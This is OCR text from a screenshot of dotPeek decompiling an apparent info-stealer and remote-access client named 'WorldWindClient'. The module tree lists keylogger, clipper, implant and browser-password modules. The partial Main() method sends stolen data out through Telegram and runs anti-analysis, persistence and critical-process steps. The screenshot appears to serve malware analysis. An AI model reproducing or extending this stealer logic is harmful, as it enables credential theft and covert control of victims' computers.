 JetBrains dotPeek
File View Navigate Inspect Tools Windows Help
Assembly Explorer
Type to search
WorldWindClient (1.0.0.0, msil 32 bit pref, .Net
Metadata
References
Win32 resources
Client
Program
Settings
SystemInfo
telegram
Client.Algorithm
Client.Connection
Client.Handle_Packet
Client.Helper
Client.Install
Client.MessagePack
Client.Modules
Client.Modules.Clipper
Client.Modules.Implant
Client.Modules.Keylogger
Client.Modules.Manager
Client.Modules.Passwords.Helpers
Client.Modules.Passwords.Targets
Client.Modules.Passwords.Targets.Browsers
Client.Modules.Passwords.Targets.Browsers.
Client.Modules.Passwords.Targets.Browsers.
Client.Modules.Passwords.Targets.Browsers.
Client.Modules.Passwords.Targets.Browsers.
Client.Modules.Passwords.Targets.Gaming
Program.cs
#nullable disable
namespace Client
{
public class Program
{
private static string PasswordsStoreDirectory = Path.Combine(Paths.InitWorkDir(), Syste
public static void Main()
{
ServicePointManager.Expect100Continue = true;
ServicePointManager.SecurityProtocol = SecurityProtocolType.Tls12;
for (int index = 0; index < Convert.ToInt32(Settings.Delay); ++index)
Thread.Sleep(1000);
if (!Settings.InitializeSettings())
Environment.Exit(0);
try
{
telegram.UploadFile(Program.Save());
if (!MutexControl.CreateMutex())
Environment.Exit(0);
if (Convert.ToBoolean(Settings.Anti))
Anti_Analysis.RunAntiAnalysis();
if (Convert.ToBoolean(Settings.Install))
NormalStartup.Install();
if (Convert.ToBoolean(Settings.BDOS) && Methods.IsAdmin())
ProcessCritical.Set();
Methods.PreventSleep();
}
catch
{
}
while (true)
{
try
{
if (!ClientSocket.IsConnected)
{
Activate W